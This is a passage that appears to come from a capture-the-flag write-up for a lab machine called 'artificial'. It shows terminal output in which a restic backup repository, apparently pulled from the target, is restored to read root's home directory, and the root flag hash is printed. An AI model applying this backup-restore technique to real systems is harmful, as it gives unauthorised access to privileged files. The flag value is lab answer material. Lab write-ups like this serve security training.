 ┌──(kali㉿kali)-[~/Downloads/artificial]
└─$ restic -r /tmp/restic-data/exploit snapshots
enter password for repository:
repository a3e57a14 opened (version 2, compression level auto)
created new cache in /home/kali/.cache/restic
ID        Time                 Host        Tags        Paths  Size
-----------------------------------------------------------------------
94b506f2  2025-09-30 18:09:50  artificial              /root  4.299 MiB
-----------------------------------------------------------------------
1 snapshots
┌──(kali㉿kali)-[~/Downloads/artificial]
└─$ restic -r /tmp/restic-data/exploit restore 94b506f2 --target ./restore
enter password for repository:
repository a3e57a14 opened (version 2, compression level auto)
[0:00] 100.00%  1 / 1 index files loaded
restoring snapshot 94b506f2 of [/root] at 2025-09-30 15:09:50.208172909 +0000 UTC by root@artificial to ./restore
Summary: Restored 51 files/dirs (33 B) in 0:00, skipped 29 files/dirs 4.299 MiB
┌──(kali㉿kali)-[~/Downloads/artificial]
└─$ cat ./restore/root/root.txt
3e1d2f20ee05bf65ebe21159e7950b28